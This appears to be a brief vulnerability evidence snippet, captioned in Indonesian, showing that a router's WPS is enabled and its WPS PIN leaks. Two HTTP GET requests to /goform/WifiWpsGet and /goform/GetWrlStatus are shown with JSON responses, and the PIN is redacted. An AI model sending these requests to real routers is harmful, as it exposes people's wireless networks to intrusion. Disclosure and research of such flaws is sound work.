 WPS aktif + PIN bocor [redacted]
GET /goform/WifiWpsGet
{"wpsEn":"1","pinCode":"REDACTED"}
GET /goform/GetWrlStatus
{"wpsEn":"1","namePwd":"1","signal":"22", ...}